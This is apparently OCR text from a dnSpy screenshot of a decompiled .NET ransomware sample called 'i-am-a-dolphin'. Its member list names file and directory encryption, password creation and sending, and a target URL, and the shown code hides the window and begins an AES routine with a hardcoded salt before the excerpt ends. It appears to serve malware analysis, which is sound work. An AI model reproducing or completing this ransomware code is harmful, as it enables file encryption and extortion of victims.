 dnSpy v6.5.1 (32-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
Form1
i-am-a-dolphin (2.0.0.0)
i-am-a-dolphin.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #String
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } i_am_a_dolphin
Form1 @02000002
Base Type and Interfac
Derived Types
Form1() : void @0600
AES_Encrypt(byte[], by
CreatePassword(int) :
Dispose(bool) : void @
encryptDirectory(strin
EncryptFile(string, stri
Form1_Load(object, Ev
Form_Shown(object, E
InitializeComponent()
messageCreator() : vo
SendPassword(string)
SetWallpaper(string)
SetWallpaperFromWel
startAction() : void @0
SystemParametersInfo
backgroundImageUrl :
components : IContai
computerName : strin
targetURL : string @04
userDir : string @0400
userName : string @04
1 using System;
2 using System.ComponentModel;
3 using System.Drawing;
4 using System.IO;
5 using System.Linq;
6 using System.Net;
7 using System.Runtime.InteropServices;
8 using System.Security.Cryptography;
9 using System.Text;
10 using System.Windows.Forms;
11
12 namespace i_am_a_dolphin
13 {
14 // Token: 0x02000002 RID: 2
15 public class Form1 : Form
16 {
17 // Token: 0x06000001 RID: 1
18 [DllImport("user32.dll", CharSet = CharSet.Auto)]
19 private static extern int SystemParametersInfo(uint action, uint uParam, string vParam, uint winIni);
20
21 // Token: 0x06000002 RID: 2 RVA: 0x00002050 File Offset: 0x00000250
22 public Form1()
23 {
24 this.InitializeComponent();
25 }
26
27 // Token: 0x06000003 RID: 3 RVA: 0x000020B0 File Offset: 0x000002B0
28 private void Form1_Load(object sender, EventArgs e)
29 {
30 base.Opacity = 0.0;
31 base.ShowInTaskbar = false;
32 this.startAction();
33 string text = this.userDir + this.userName + "\\picture.jpg";
34 this.SetWallpaperFromWeb(this.backgroundImageUrl, text);
35 }
36
37 // Token: 0x06000004 RID: 4 RVA: 0x00002102 File Offset: 0x00000302
38 private void Form_Shown(object sender, EventArgs e)
39 {
40 base.Visible = false;
41 base.Opacity = 100.0;
42 }
43
44 // Token: 0x06000005 RID: 5 RVA: 0x00002120 File Offset: 0x00000320
45 public byte[] AES_Encrypt(byte[] bytesToBeEncrypted, byte[] passwordBytes)
46 {
47 byte[] array = null;
48 byte[] array2 = new byte[] { 1, 2, 3, 4, 5, 6, 7, 8 };
49 using (MemoryStream memoryStream = new MemoryStream())
50 {
51 using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
52 {